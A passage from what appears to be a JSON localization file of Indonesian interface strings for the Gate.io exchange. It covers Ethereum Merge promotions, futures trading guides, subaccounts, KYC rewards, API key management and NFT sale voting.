PoS","eth.fork.computer.Fee burn":"Biaya pembakaran","eth.fork.computer.Estimated Time for The Merge":"Estimasi Waktu untuk The Merge","eth.fork.computer.day":"hari","eth.fork.computer.ETH supply may peak":"Pasokan ETH kemungkinan memuncak pada hari The Merge, kemudian mulai menyusut","eth.fork.computer.Adjust the two sliders on":"Sesuaikan dua penggeser di sebelah kiri untuk memperkirakan tingkat deflasi ETH dalam kasus yang sesuai.","eth.fork.computer.After 6~12 Months - Shanghai Upgrade":"Setelah 6~12 Bulan - Peningkatan Shanghai: Menerapkan EIP-4895, yang secara bertahap akan mengizinkan penarikan staking.","eth.fork.computer.total.supply":"total pasokan","eth.fork.computer.supply.peak":"Puncak pasokan","Click here to participate in the ETH Prize Contest":"Klik di sini untuk berpartisipasi dalam Kontes Hadiah ETH","The Merge is one of the most significant updates of Ethereum since its launch, Gate Learn  is also keeping an eye on it. A 14-day event with a $20,000 bonus is ready to go! Click to participate in the Gate.io ETH Upgrade Event":"The Merge adalah salah satu pembaruan Ethereum yang paling signifikan sejak diluncurkan, Gate Learn juga mengawasinya. Acara 14 hari dengan bonus $20,000 sudah siap! Klik untuk berpartisipasi dalam Acara Peningkatan ETH Gate.io","Take part in the 'Follow the Trend' contest, How much do you know about the ETH upgrade?  Answer and Earn!":"Ikut serta dalam kontes 'Ikuti Tren', Seberapa banyak kah yang Anda ketahui tentang peningkatan ETH?  Jawab dan Dapatkan!","home.promotions.ethTittle":"Peningkatan ETH 2.0","home.promotions.ethSubTittle":"The Merge ETH akan segera hadir","eth.fork.computer.Staking":"Staking","eth.fork.computer.burn":"pembakaran","eth.fork.computer.PoW removal":"Penghapusan PoW","After 6~12 Months":"Setelah 6~12 Bulan","Shanghai Upgrade":"Peningkatan Shanghai","Implementing EIP-4895, which will gradually permit staking withdrawals.":"Menerapkan EIP-4895, yang secara bertahap akan memungkinkan penarikan staking.","Click here":"Klik di sini","U-M Futures":"USDⓈ-M Futures","Featured <span>Collections</span>":"<span>Koleksi</span> Unggulan","Top <span>Collections</span>":"<span>Koleksi</span> Teratas","Recommended <span>Creators<span>":"<span>Kreator<span> yang Direkomendasikan","Recommended <span>Creations<span>":"<span>NFT<span> Unggulan","Popular <span>Drops</span>":"<span>Paling</span> Populer","Recommended <span>just for you</span>":"Direkomendasikan <span>hanya untuk Anda</span>","Mine":"saya","No more content":"Tidak ada konten lagi","Theme mode":"Tampilan","dark":"Gelap","light":"Terang","system":"Ikuti Pengaturan Sistem","Once the appearance turned on":"Setelah diaktifkan, tampilan akan beralih secara otomatis ke mode gelap atau terang berdasarkan pengaturan sistem","Collection Details":"Detail Koleksi","Cancel Withdrawal":"Batalkan Penarikan","Stable Connection":"Koneksi Stabil","Unstable Connection":"Koneksi Tidak Stabil","Disconnected":"Koneksi Terputus","Ethereum Hard Fork Tokens":"Token Hard Fork Ethereum","Ethereum Forks":"Ethereum Fork","Apply to the Manual Grid":"Terapkan ke Grid Kustomisasi","Starting Quantity":"Kuantitas Awal","Average Holding Lower Limit":"Rata-rata Batas Bawah Penahanan","Average Holding Upper Limit":"Rata-rata Batas Atas Penahanan","Interest accrued after holding":"Apabila rata-rata penahanan berada di atas batas bawah yang ditentukan","Copier Removed":"Penyalin Dihapus","Remove Copier":"Hapus Penyalin","remove the user from the list of copiers":"Yakin ingin menghapus pengguna dari daftar penyalin?","TotalAmount":"Total","Point Redeemed":"Poin Ditukar","Confirm the editor":"Konfirmasikan editor","Edit_success":"sudah diedit","order_modification":"Ada order yang belum diproses, modifikasi dilarang","create grid trading tip":"$amount$ diperlukan untuk memulai. Setelah strategi dipicu, order $type$ akan ditempatkan pada harga terbaik di pasar.","Modify":"Ubah","minute":"menit","futures.drag.orderbook":"Pindahkan Order Book","futures.drag.tradelist":"Pindahkan Perdagangan","FAQ.question1":"1. Apakah pemegang aset on-chain dapat terus menggunakan Ethereum setelah The Merge?","FAQ.answer1":"Ya. Pengguna tidak perlu mengubah kebiasaan mereka dengan sengaja karena mereka masih dapat menggunakan dompet asli dan melakukan transaksi seperti biasa setelah peningkatan protokol ini.","FAQ.answer2":"Hal ini tidaklah pasti. Harga ETH ditentukan oleh kombinasi faktor, dan kemungkinan tetap relatif stabil atau dapat berfluktuasi secara signifikan. Gate.io mengingatkan Anda untuk waspada terhadap resiko perdagangan.","FAQ.question4":"4. Kapankah gas fee dikurangi setelah The Merge?","FAQ.answer4.phase1":"Gas fee terkait dengan volume transaksi on-chain dan kapasitas pemrosesan jaringan. The Merge bertujuan untuk meningkatkan mekanisme konsensus dan tidak akan secara signifikan mempengaruhi kapasitas atau keluaran blockchain.","FAQ.answer4.phase2":"Ethereum akan mulai menangani masalah penskalaan melalui Sharding setelah The Merge, yang diharapkan dapat mengurangi gas fee secara signifikan.","FAQ.question5":"5. Akankah The Merge mempercepat transaksi on-chain?","FAQ.answer5":"Ini akan menjadi lebih cepat tetapi peningkatan nya terbatas. Setelah The Merge, blok akan dihasilkan sekitar 10% lebih sering di bawah POS daripada POW sebelumnya dan tingkat pembuatan blok rata-rata akan dipercepat dari 13.6 detik menjadi 12 detik. Dengan kata lain, The Merge akan menghasilkan sedikit peningkatan kecepatan transaksi di Ethereum.","FAQ.question6":"6. Kapankah ETH staked ke Beacon Chain tersedia untuk ditarik setelah The Merge?","FAQ.answer6.phase1":"Penarikan staked ETH akan dibatasi sementara setelah The Merge, sementara itu akan dirilis secara bertahap setelah Shanghai Upgrade berikutnya, yang merupakan peningkatan besar lainnya setelah The Merge.","FAQ.answer6.phase3":"Untuk memudahkan pengguna untuk berpartisipasi dalam staking ETH2.0, Gate.io menyediakan token ETH2 sebagai voucher bagi pengguna untuk berpartisipasi dalam $url$, yang lebih fleksibel. Pengguna yang tertarik dalam penambangan ETH2.0 dipersilahkan menuju transaksi ETH2.","futureTradeGuides":"Panduan Pengguna","futureTradeGuidesInfotxt":"Tutorial Video Futures","futureTradeGuidesInfosub":"Pelajari tentang perdagangan futures dalam 3 menit","futureTradeGuidesInfotxt1":"Pengantar tentang Perdagangan Futures","futureTradeGuidesInfosub1":"Pelajari cara melakukan perdagangan futures di Gate.io langkah demi langkah","futureTradeGuidesInfotxt2":"Kuis Perdagangan Futures","futureTradeGuidesInfosub2":"Pertanyaan tentang risiko perdagangan","futureTradeGuidesInfotxt3":"Panduan Pengguna Perdagangan Futures","futureTradeGuidesMore":"Pelajari Selengkapnya","futureTradeGuidesInfotxt4":"Panduan Perdagangan Futures","futureTradeGuidesInfosub4":"Pelajari bagaimana Anda dapat berdagang Perpertual Futures di Gate.io","Guess ETH Price & Win up to $2,000 ETH":"Tebak Harga ETH & Menangkan hingga $2.000 ETH","futureTradeBookBuy":"Semua","Create Subaccount":"Buat Sub Akun","What Is Subaccount?":"Apa itu Sub Akun?","Subaccounts.introduce":"Sub Akun","Subaccounts.explain":"- Sub Akun Standar adalah jenis akun yang Anda buka di Gate.io dari akun utama Anda. <br />- Anda bisa membuat beberapa Sub Akun untuk mempraktikkan strategi perdagangan berbeda. <br />- Jumlah Sub Akun yang bisa dibuat tergantung pada level VIP Anda.","VIP Tier":"Tingkat VIP","Subaccount Quantity.mu":"Jumlah Sub Akun","Learn More":"Pelajari Selengkapnya","Subaccounts":"Sub Akun","history":"Riwayat","Search subaccount login name or remarks":"Cari nama, keterangan, atau UID untuk masuk ke subakun","Account Records":"Catatan Akun","Quantity":"Kuantitas","Asset Type":"Jenis Aset","Create Sub Account":"Buat Sub Akun","$min$-$max$ characters long, with numbers and letters":"$min$-$max$ karakter, dengan angka dan huruf","Check if it is available":"Periksa ketersediaannya","(optional)":"(opsional)","Trading Permission Settings":"Pengaturan Izin Perdagangan","Subaccount Total Assets":"Total Aset Subakun","Subaccount Quantity":"Kuantitas Sub Akun","You haven.t created any subaccounts yet!":"Anda belum membuat Sub Akun apa pun!","Create Now":"Buat Sekarang","APIs":"API","Created Successfully":"Berhasil dibuat","The.success.subaccount.later":"Subakun mewarisi informasi berikut ini dari akun utamanya secara default. Anda dapat mengubahnya di halaman Subakun nanti.","Tips":"Tips","Sorry.upgrade.the.VIP,create.more":"Maaf, jumlah Sub Akun mencapai batas atas. Tingkatkan level VIP untuk membuat lebih banyak.","I got":"Saya mengerti","Edit Remarks":"Edit Keterangan","Edited":"Diedit","Account is frozen.":"Akun dibekukan.","Account is activated.":"Akun diaktifkan.","Operation Record":"Catatan Operasi","Disconnect.bind":"Putuskan Sambungan","pagination.prev":"Sebelumnya","pagination.next":"Berikutnya","policy.agree":"Saya setuju","policy.notice.title":"Konfirmasi Kebijakan Privasi","policy.notice.content":"Setujui Kebijakan Privasi dan mengonfirmasinya berarti Anda menyetujui Kebijakan Privasi yang relevan","Cannot contain accounts":"Tidak boleh berisi akun","Later":"Nanti","Disconnect.bind.button":"Putuskan Sambungan","Connect Now":"Sambungkan Sekarang","Connected":"Tersambung","Managing":"Mengelola","Disconnecting.Once":"<div>Memutuskan sambungan dengan tim perdagangan pada saat ini dapat membawa risiko besar. Harap berhati-hati.</div><div>Setelah permintaan pemutusan sambungan dimulai, hal berikut akan dilakukan terhadap subakun terkelola ini:</div><div>1.Menutup posisi yang ada dan membatalkan order tertunda.</div><div>2.Mentransfer aset di subakun terkelola ke akun utama.</div><div>3.Menghapus subakun terkelola ini setelah operasi di atas selesai.</div>","Amount Per Grid":"Jumlah Per Grid","Done Ratio Over 30 Days":"Rasio Selesai Lebih dari 30 Hari","Enter purchase Sty":"Masukkan jumlah yang akan dijual","fund password txt":"Masukkan kata sandi dana","Edit fixnum txt":"Sertakan order yang tertunda","Available":"Saldo tersedia","Sort By":"Urutkan berdasarkan","Got it":"Mengerti","End":"Selesai","Loading":"Memuat","All loaded":"Semua dimuat","Start":"Mulai","minimum unit":"Unit minimum di mana harga kontrak berubah.","minimum order size":"Nilai setiap kontrak. Ini juga merupakan ukuran order minimum.","Daily utc":"Setiap hari pukul 08.00, 16.00, dan 24.00 (UTC)","Maximum Leverage":"Leverage Maksimal","Price Source":"Sumber Harga","does not support settled":"Akun ini tidak mendukung futures yang dibayarkan dalam mata uang ini.","Funding Timestamps":"Tanda Waktu Pendanaan","Grade":"Tingkat","Trending":"Sedang Tren","Product List":"Daftar Produk","DialogFutureTradeingTitle":"Selamat datang di perdagangan futures Gate.io","DialogFutureTradeingTxt1":"Transfer Dana","DialogFutureTradeingDesc1":"Transfer dana dari akun spot ke akun futures sebagai margin untuk perdagangan futures.","DialogFutureTradeingTxt2":"Leverage dan Margin","DialogFutureTradeingDesc2":"Tetapkan mode leverage dan margin yang sesuai. Anda dapat memilih margin <a>Isolated atau Cross<a>.","DialogFutureTradeingTxt3":"Position mode","DialogFutureTradeingDesc3":"Alihkan mode posisi antara Satu Arah dan Mode Lindung Nilai dalam pengaturan.","DialogFutureTradeingTxt4":"Jenis Order","DialogFutureTradeingDesc4":"Pilih jenis order yang paling sesuai dengan strategi perdagangan dan skenario penggunaan Anda.","DialogFutureTradeingTxt5":"Tutup","DialogFutureTradeingDesc5":"Perhatikan dengan cermat posisi Anda dan pergerakan pasar dan keluar pada saat yang tepat. Perintah TP/SL (take-profit/stop-loss) direkomendasikan untuk mendukung strategi perdagangan Anda. ","correct.DialogFutureTradeingDesc5":"Perhatikan dengan cermat posisi Anda dan pergerakan pasar dan keluar pada saat yang tepat. Perintah TP/SL (take-profit/stop-loss) direkomendasikan untuk mendukung strategi perdagangan Anda. ","Overall":"Semua","Apply":"Permohonan","Not Found $value$":"Maaf, saya belum menemukan “$value$”","Zones":"Zona","TradeFutureTableSize":"Jum","TradeFutureTableLiq":"Harga Lik.","TradeFutureTableAdl":"ADL","7DayAPR":"APR 7H (Backtest)","back old version":"Kembali ke Versi Sebelumnya","Market Information":"Informasi Pasar","Standard layout":"Klasik","Assets":"Aset","Orderbook&Trade":"Order Book & Perdagangan","You are almost there!":"Anda hampir selesai!","Congratulations!":"Selamat!","Please proceed to complete the primary KYC":"Silakan lanjutkan untuk menyelesaikan KYC utama","Please proceed to complete the advanced KYC":"Silakan lanjutkan untuk menyelesaikan KYC lanjutan","Register now":"Daftar sekarang! Dapatkan $1.000 USDTest untuk menjadi pengguna bersertifikat.","Account created":"Akun dibuat","Proceed primary KYC":"Silakan lanjutkan dengan KYC utama untuk menerima bonus tambahan.","Create account":"Buat Akun","Complete account information":"Informasi akun lengkap","Primary KYC":"KYC Utama","Guaranteed funds security + 1M USDT withdrawal limit":"Jaminan keamanan dana + batas penarikan 1 Juta USDT","Advanced KYC":"KYC Lanjutan","$1000 bonus + greater withdrawal quota":"Bonus $1.000 + kuota penarikan yang lebih besar","Finish primary KYC":"selesaikan KYC utama","Proceed advanced KYC":"Silakan lanjutkan dengan KYC lanjutan untuk menerima $1.000 USDTest dan membuka lebih banyak tugas pemula.","KYC Certification Gift":"Hadiah Sertifikasi KYC","I got it.":"Saya mengerti.","Continue advanced KYC, get upon completion":"Setelah KYC utama, silakan lanjutkan dengan KYC lanjutan. Anda akan mendapatkan $1.000 USDTest setelah selesai!","Congratulations! You primary KYC was approved.":"Selamat! KYC utama Anda disetujui.","Please proceed with the advanced KYC to receive $1000 USDTest.":"Silakan lanjutkan dengan KYC lanjutan untuk menerima $1.000 USDTest.","Finish advanced KYC":"Selesaikan KYC lanjutan","Congratulations! You have completed all KYC processes.":"Selamat! Anda telah menyelesaikan semua proses KYC.","Start your journey at Gate.io or check out for more rewards and tasks.":"Mulailah perjalanan Anda di Gate.io atau lihat untuk mendapatkan lebih banyak hadiah dan tugas.","Collect rewards":"Kumpulkan hadiah","More novice tasks have been unlocked!":"Lebih banyak tugas pemula telah dibuka!","ClosePositionTitle":"Posisi Gagal Ditutup","ClosePositionFailResult":"Penyebab","ClosePositionFailDesc":"Tutup Semua gagal untuk posisi terbuka ini. Coba lagi atau tutup secara manual satu per satu","Subaccount Types:":"Jenis Subakun:","The Merge has been launched":"The Merge telah diluncurkan","Merge Date":"Tanggal The Merge","Block Height":"Block Height","trade.guide.step1.title":"Spot & Futures semuanya di satu tempat","trade.guide.step1.desc":"Tab Futures dan Pinjaman kini tersedia di section Pasar dan Anda sekarang dapat membuka halaman perdagangan Futures di halaman perdagangan Spot.","trade.guide.step2.title":"Bagian Penempatan Order yang Diperbarui","trade.guide.step2.desc1":"1. Menambahkan Market order dan Stop-Limit One-Way/Two-Way order. Tab Perdagangan Grid saat ini berada di sebelah tab Spot.","trade.guide.step2.desc2":"2. Untuk perdagangan Cross/Isolated Margin, Anda harus kembali ke versi sebelumnya. Saat ini kami sedang mengerjakan bagian Perdagangan Margin baru dan akan segera meluncurkannya.","trade.guide.step3.title":"Menambahkan Bagian Aset","trade.guide.step3.desc":"Menambahkan bagian Aset. Anda sekarang dapat melihat aset akun spot, melakukan setoran, transfer, dan berdagang di sini.","trade.guide.step4.title":"Bagian Order yang Dioptimalkan","trade.guide.step4.desc":"Limit/Market terdiri dari order terbuka yang ditempatkan sebagai limit order atau market order Dengan menggunakan 'Jenis', Anda dapat memfilter order dari berbagai jenis. Dengan menggunakan 'Sisi', Anda dapat memfilter order berdasarkan arah perdagangan mereka, yaitu jual atau beli","trade.guide.step5.title":"Menambahkan Tata Letak","trade.guide.step5.desc":"Menambahkan tata letak baru. Anda dapat beralih antara Default dan Standar di Tata Letak atau menyesuaikan tata letak Anda.","future.guide.step1.title":"Atur Tata Letak Halaman","future.guide.step1.desc":"Anda bisa menyesuaikan pengaturan perdagangan futures dan tata letak halaman di sini.","future.guide.step2.title":"Sesuaikan Leverage","future.guide.step2.desc":"Anda dapat dengan cepat menyesuaikan leverage dan mode posisi di sini.","future.guide.step3.title":"Perdagangan","future.guide.step3.desc":"Anda dapat beralih ke sini untuk melihat order terisi terbaru di pasar.","future.guide.step4.title":"Detail Kontrak","future.guide.step4.desc":"Anda dapat dengan cepat melihat informasi dasar tentang perdagangan futures di sini.","future.guide.step5.title":"Panduan Pengguna","future.guide.step5.desc":"Anda bisa mendapatkan bantuan di sini jika memiliki pertanyaan.","future.guide.new.step1.title":"Pilih Pasangan Perdagangan","future.guide.new.step1.desc":"Pilih kontrak perpetual yang ingin Anda perdagangkan.","future.guide.new.step2.title":"Transfer Dana","future.guide.new.step2.desc":"Di sini Anda dapat mentransfer dana Anda dari [Akun Spot] ke [Akun Futures].","future.guide.new.step3.title":"Sesuaikan Leverage","future.guide.new.step3.desc":"Pilih mode margin [Cross] atau [Isolated] dan tetapkan leverage yang sesuai.","future.guide.new.step4.title":"Tempatkan Order","future.guide.new.step4.desc":"Pilih jenis order yang paling sesuai dengan strategi perdagangan dan skenario penggunaan Anda.","future.guide.new.step5.title":"Lihat Detail Posisi","future.guide.new.step5.desc":"Lihat informasi posisi dan status order Anda.","future.guide.new.step6.title":"Tutup","future.guide.new.step6.desc":"Di sini Anda dapat mengatur stop-loss/take-profit untuk mengelola risiko posisi Anda.","future.guide.end":"Mulai Berdagang","guide.skip":"Lewati","deep.learn.more":"Pelajari Selengkapnya","loop times tip":"Loop maksimum yang dapat dijalankan oleh strategi. Loop maksimum yang dapat dijalankan oleh strategi. Saat diatur menjadi 0 , tidak ada batasan jumlah loop.","Invest":"Investasikan","To Earn More":"untuk mendapatkan lebih banyak","BACK":"Kembali","Expand":"Perluas","Show Less":"Tunjukkan Lebih Sedikit","A MetaMask address can only be bound to one Gate.io account":"Satu alamat MetaMask hanya dapat ditautkan ke satu akun Gate.io","Using walletAddress":"Menggunakan $walletAddress$","You have not installed MetaMask, refresh this page after installation to log in":"Anda belum menginstal MateMask, segarkan halaman ini setelah penginstalan untuk masuk","Install now":"Instal sekarang","MetaMask has been logged out, please log in again":"MetaMask telah keluar, silakan masuk kembali","WalletAddress will be bound with your email/phone":"$walletAddress$ akan terikat dengan email/telepon Anda","Friendy reminder":"Pengingat ramah","eth.description":"The Ethereum Merge selesai karena TTD (total terminal difficulty) sebesar 58.750.000.000.000.000.000.000 tercapai di blok 15537393. Mulai sekarang, semua blok di mainnet Ethereum akan dihasilkan melalui mekanisme PoS.","Principal and Interest pays out":"Dana Pokok dan Bunga dibayarkan","phase voting on sales":"Tahap $num$ Pemungutan Suara pada Proposal Penjualan","release channel open":"Terbuka untuk Proposal","release channel open tips":"Ketika NFT blue chip terbuka untuk proposal, holder aset NFT fraksionalnya dapat mengajukan proposal untuk penjualan. Setiap holder hanya dapat mengajukan satu proposal untuk pemungutan suara.","release channel close":"Berhenti Menerima Proposal Baru","release channel close tips":"Saat periode pengajuan proposal berakhir, pemegang aset NFT fraksional tidak dapat lagi mengirimkan proposal penjualan","vote channel close":"Periode Pemungutan Suara Berakhir","vote channel close tips":"Ketika periode pemungutan suara berakhir, tidak ada suara lagi yang akan diberikan. Hasil pemungutan suara untuk semua proposal penjualan tidak akan berubah lagi.","listed for sale":"Daftar untuk penjualan","listed for sale tips":"Jika ada proposal dengan 60% atau pemungutan suara Ya yang lebih banyak pada akhir periode pemungutan suara, NFT terkait akan dicantumkan pada harga yang diusulkan.","Open for Proposal In":"Proposal dibuka dalam","Sales Proposal Submitting Ends in":"Pengajuan Proposal Penjualan Berakhir dalam","Voting Ends In":"Pemungutan Suara Berakhir dalam","Rules for Voting on Sales Proposal":"Peraturan Pemungutan Suara pada Proposal Penjualan","Order Mode":"Mode Pemesanan","KYC certification rewards are not available for users from mainland China, Vietnam, Turkey":"Hadiah sertifikasi KYC tidak tersedia untuk pengguna dari Tiongkok daratan, Vietnam, Turki","Spot Tutorial":"Tutorial Spot","No Preview":"Tidak Ada Pratinjau","Top Searches":"Pencarian Teratas","Limit&Market":"Pembatasan & Pasar","Side":"Sisi","Filled":"Terisi","Confirm to buy":"Konfirmasi untuk membeli","Confirm to sell":"Konfirmasikan untuk menjual","connect":"Menyambungkan","Chart Settings":"Pengaturan Grafik","SUBSCRIBE":"Berlangganan","Traded":"Perdagangan","Spot Trading Page Upgraded":"Halaman Perdagangan Spot Ditingkatkan!","Spot and Futures tabs on the same page":"Tab Spot dan Futures di halaman yang sama","You can go to Futures trading page on Spot trading page":"Anda bisa membuka halaman perdagangan Futures di halaman perdagangan Spot","Layout Updates":"Pembaruan Tata Letak","Layout Updates Detail":"Tersedia dua pilihan tata letak dan Anda juga dapat menyesuaikan tata letak Anda sendiri","Added Assets Section":"Menambahkan Bagian Aset","Added Assets Section Detail":"Anda sekarang dapat melihat detail akun spot, melakukan penyetoran, transfer, dan perdagangan di bagian Aset","Footer Function Extension":"Ekstensi Fungsi Catatan Kaki","Footer Function Extension Detail":"Menambahkan entri cepat ke status koneksi Internet, pasangan perdagangan yang paling banyak dicari, pasar global dan berita","hodlEarn":"HODL & Earn","Auto Margin Replenishment (AMR)":"Pengisian Margin Otomatis (AMR)","Once the Auto Margin Replenishment":"Setelah Pengisian Margin Otomatis diaktifkan dan kondisi pemicu yang ditetapkan terpenuhi, margin akan ditransfer dari akun spot ke akun copy trading secara otomatis","Trigger DTL":"Memicu DTL","Target DTL":"Target DTL","AMR Count":"Jumlah AMR","Auto Open":"Buka Otomatis","Trigger Distance to Liquidation (DTL)":"Pemicu Jarak ke Likuidasi (DTL)","Start to add margin":"*Mulai tambahkan margin saat Jarak ke Likuidasi (DTL) = abs ((Harga Estimasi Nilai Wajar-Harga Likuidasi)/Harga Likuidasi) =--%","Target Distance to Liquidation (DTL)":"Target Jarak ke Likuidasi (DTL)","Add margin until the Distance to Liquidation":"*Tambahkan margin hingga Jarak ke Likuidasi (DTL) =--%","How to Replenish Margin":"Cara Mengisi Kembali Margin","Spot Account Available":"Akun Spot Tersedia","Total AMRs Cap":"Batas Total AMR","Self-Adaptive":"Penyesuaian Otomatis","Fixed":"Tetap","Multiplier=Current Total Investment":"*Pengganda=Total Investasi Saat Ini dari Penyalin/Total Aset Saat Ini dari Trader Utama","*A fixed multiplier will be applied to all copy trades.":"*Pengganda tetap akan diterapkan ke semua copy trading","API Key Management":"Manajemen API Key","More2":"Lainnya","Less":"Lebih sedikit","APIKEY.Tips.Days":"Gate.io memberi Anda API yang kuat. Anda dapat mempelajari cara menggunakannya melalui Gate.io <a href='$toHref$'>Dokumen API</a>. Anda dapat menggunakan API untuk menanyakan market dan menerapkan perdagangan otomatis.<br />·Setiap pengguna dapat membuat hingga Satu set Kunci API v2; $classicNum$ set Kunci API v4 di Akun Margin Portofolio; $portfolioNum$ set Kunci API v4 di Akun Margin Portofolio; $testnetNum$ set Kunci API 4 di Testnet.<br />· Harap jangan mengungkapkan Kunci API Anda untuk menghindari hilangnya aset. Untuk alasan keamanan, disarankan untuk mengikat IP untuk Kunci API. Setiap Kunci API dapat diikat ke maksimum $ipAddressesNum$ alamat IP atau segmen IP. Alamat IP tunggal atau segmen IP dapat diisi secara langsung dan beberapa alamat IP atau egmen IP harus dipisahkan dengan koma berjarak setengah karakter, contoh : 192.168.1.1,192.168.1.2,192.168.0.1/24<br /> <span>·Kunci API yang tidak terikat pada IP akan dinonaktifkan secara otomatis dalam 90 hari; Kunci API yang telah tidak aktif selama lebih dari 90 hari (terlepas dari apakah itu terikat ke IP) akan dihapus secara otomatis dalam 90 hari.</span>","apikey.tips.us_days":"Gate.io provides you with powerful APIs. You can learn how to use them through Gate.io's <a href='$toHref$'>API Documents</a>. You can use API to query markets and implement automatic trading.<br />·$classicNum$ sets of API v4 Key in Classic Account; $portfolioNum$ sets of API v4 Key in Portfolio Margin Account; $testnetNum$ sets of API 4 Key in Testnet.<br />·Please do not disclose your API Key to avoid loss of assets. For security reasons, it is recommended to bind IP for API Key. Each API key can be bound to a maximum of $ipAddressesNum$ IP addresses or IP segments. Single IP address or IP segment can be filled in directly and multiple IP addresses or IP segments should be separated by half-width character comma. E.G.192.168.1.1,192.168.1.2,192.168.0.1/24<br /><span>·API Key not bound to IP will be automatically disabled in 90 days; API Key that has been inactive for more than 90 days (regardless of whether it is bound to IP) will be automatically deleted in 90 days.</span>","No.have.created.yet":"Belum ada Kunci API yang dibuat","Create API Key":"Buat Kunci API","Actions":"Tindakan","API Remark":"Catatan API","API Key Remark":"Catatan Kunci API","Add remarks to help identify and remember Key":"Tambahkan komentar untuk membantu mengidentifikasi dan mengingat Key","IP Permissions":"Izin IP","Up.IPs.separated.by.commas":"Hingga $ipAddressesNum$ IP, dipisahkan dengan koma (,)","Bind IP":"Kaitkan IP","Later.IP":"Nanti","API Key Type":"Jenis Kunci API","One.only.Secret.previous.one":"Hanya satu set per pengguna. Kunci API dan Rahasia yang baru dibuat akan menggantikan yang sebelumnya. Kunci API dan Rahasia yang baru dibuat akan menimpa yang sebelumnya","Remaining: $num$ sets":"Tersisa: <span>$num$</span> set","Permissions":"Izin","Each.have.subaccounts.Permissions":"Setiap jenis akun dapat memiliki hingga 20 sub-akun. Izin dapat bervariasi secara signifikan untuk jenis akun yang berbeda.","I Accept":"Saya menerima","API Key.account.assets.services":"Kunci API & Rahasia sama dengan kredensial akun Anda, yang terkait erat dengan keamanan akun Anda. Setiap pihak ketiga yang mengetahui Kunci API & Rahasia Anda mungkin memiliki akses ke aset akun Anda. Mohon simpan Kunci API & Rahasia Anda dengan aman, dan jangan pernah membagikannya kepada orang lain, Anda tidak boleh mengunggahnya ke situs web atau layanan pihak ketiga mana pun.","You.Secret.security.losses.Gate.io.Secret":"Anda bertanggung jawab penuh atas segala kerusakan yang timbul dari kebocoran Kunci API atau Rahasia, termasuk namun tidak terbatas pada pelanggaran keamanan akun dan kerugian ekonomi. Gate.io tidak bertanggung jawab atas segala kerusakan atau kerugian yang diakibatkan oleh kegagalan Anda dalam mengamankan Kunci API & Rahasia Anda.","Please confirm that you are aware of the following risks:":"Harap konfirmasikan bahwa Anda mengetahui risiko berikut:","Risk Reminder":"Pengingat risiko","Each user can create up to:":"Setiap pengguna dapat membuat hingga:","One.Portfolio.Account.Testnet":"· Satu set Kunci API v2<br /> · 20 set  Kunci API v4 di Akun Klasik<br /> · 20 set Kunci  API v4 di Akun Margin Portofolio<br /> · 20 set Kunci API 4 di Testnet","apikey.reminder.not_v2":"· 20 sets of API v4 Key in Classic Account<br />· 20 sets of API v4 Key in Portfolio Margin Account<br />· 20 sets of API 4 Key in Testnet","Please do not disclose your API Key to avoid loss of assets.":"Mohon jangan mengungkapkan Kunci API Anda untuk menghindari hilangnya aset.","For.security.recommended.API":"Untuk alasan keamanan, disarankan untuk mengikat IP untuk Kunci API.","Each.Single.should.comma":"· Setiap kunci API dapat diikat ke maksimum $ipAddressesNum$ alamat IP atau segmen IP.<br />· Alamat IP tunggal atau segmen IP dapat diisi secara langsung dan beberapa alamat IP atau segmen IP harus dipisahkan dengan koma berjarak setengah karakter. <br />Contoh :192.168.1.1,192.168.1.2,192.168.0.1/24","API.regardless.will.days":"Kunci API yang tidak terikat ke IP akan dinonaktifkan secara otomatis dalam 90 hari; Kunci API yang sudah tidak aktif selama lebih dari 90 hari (terlepas dari apakah itu terkait ke IP) akan dihapus secara otomatis dalam 90 hari.","·For more details, please refer to $tohref$ on Gate.":"·Untuk rincian lebih lanjut, silakan merujuk ke <a href='$tohref$'>Dokumen API</a> di Gate.io.","API Key is created successfully":"Kunci API berhasil dibuat","The.following.information.trade":"Kunci API berikut akan memungkinkan Anda untuk menanyakan informasi akun dan perdagangan.","Do not disclose it to others.":"Jangan mengungkapkannya kepada orang lain.","It.Record.safely":"Ini adalah satu-satunya kesempatan Anda dapat mengaksesnya. Catat dan simpan dengan aman.","Create More":"Buat Lebih Banyak","Return to API List":"Kembali ke Daftar API","Testnet":"Testnet","Secret Copied":"Secret Disalin","Key Copied":"Key Disalin","Expiring":"Kedaluwarsa","Has.whitelisted.addresses":"Tidak memiliki whitelist IP: Kunci API akan kedaluwarsa dalam $num$ hari karena tidak memiliki alamat IP yang masuk ke whitelist. Kunci API tanpa IP dalam whitelist akan dinonaktifkan saat kedaluwarsa tetapi dapat diaktifkan kembali setelah alamat IP dalam whitelist.","Disabled.whitelisted.page":"Dinonaktifkan: Kunci API telah dinonaktifkan karena tidak memiliki alamat IP yang diizinkan selama lebih dari 90 hari. Anda dapat mengaktifkannya kembali setelah memasukkan alamat IP ke whitelist pada halaman Kunci API.","Inactive.account.restored":"Akun tidak aktif: Kunci API sudah tidak digunakan selama hampir 90 hari dan akan kedaluwarsa dalam $num$ hari. Mohon perhatikan, setelah kedaluwarsa, Kunci API akan dihapus secara otomatis dan tidak dapat dipulihkan.","Inactive.account&Has.addresses":"Akun tidak aktif & Tidak memiliki IP dalam whitelist: Kunci API akan kedaluwarsa dalam $num$ hari karena tidak memiliki alamat IP dalam whitelist. Kunci API akan dinonaktifkan saat kedaluwarsa tetapi dapat diaktifkan kembali setelah memasukkan alamat IP ke whitelist.","The.API.Key.restored":"Kunci API sudah tidak digunakan selama hampir 90 hari dan akan kedaluwarsa dalam $num$ hari. Mohon perhatikan, setelah kedaluwarsa, KunciAPI  akan dihapus secara otomatis dan tidak dapat dipulihkan.","View API Key":"Lihat Kunci API","API Key modified successfully":"Kunci API berhasil diubah","Expires after $num$ days":"Kedaluwarsa setelah $num$ hari","Valid Forever":"Berlaku Selamanya","Expired":"Kedaluwarsa","Select Intervals":"Pilih Interval","Maximum 7 selections":"Maksimum 7 pilihan","Minimum 5 selections":"Minimal 5 pilihan","You.subaccount.frozen.subaccount.$nickname$?":"Jika subakun dibekukan, Anda tidak dapat mengakses atau melakukan perdagangan dengannya. Yakin ingin membekukan subakun $nickname$?","You.subaccount.activated.subaccount.$nickname$?":"Setelah mengaktifkan subakun, Anda akan dapat mengakses atau melakukan perdagangan dengannya. Yakin akan mengaktifkan subakun $nickname$?","Back to Subaccounts":"Kembali ke Subakun","Blue Chip NFT for Sale":"NFT Blue Chip Dijual","votingRule1":"Periode Pengajuan Proposal: Setiap hari Senin dari pukul 9:00 sampai 12:00 (UTC). Setiap holder fraksi NFT dapat mengajukan proposal penjualan NFT terkait untuk pemungutan 